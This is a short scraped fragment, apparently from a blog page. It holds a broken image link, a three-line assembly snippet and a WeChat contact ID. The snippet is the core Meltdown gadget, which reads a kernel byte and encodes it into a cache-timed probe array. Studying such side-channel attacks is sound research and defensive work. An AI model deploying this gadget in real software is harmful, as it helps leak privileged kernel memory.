 ; rcx = kernel address
; rbx = probe array
1 mov al, byte [rcx]
2 shl rax, 0xc
3 mov rbx, qword [rbx + rax]
微信号: letshome